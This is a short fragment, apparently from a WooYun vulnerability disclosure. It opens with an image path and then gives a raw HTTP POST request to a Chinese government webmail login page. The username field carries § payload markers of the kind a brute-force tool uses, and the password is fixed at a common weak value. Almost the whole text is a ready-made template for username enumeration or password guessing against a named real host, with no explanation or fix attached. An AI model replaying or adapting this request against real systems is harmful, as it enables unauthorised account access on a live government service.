 POST /cgi-bin/web2cgi/login.cgi HTTP/1.1
Host: mail.nbciq.gov.cn
Proxy-Connection: keep-alive
Content-Length: 135
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.nbciq.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.nbciq.gov.cn/web2/login_template/12.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: prevLoginUserName=123%40nbciq.gov.cn
username=§123§&mail_domain=nbciq.gov.cn&password=123456&verifynum=&verifynum_option=no&imageField
.x=34&imageField.y=3&verifynum_option=no
www.wooyun.org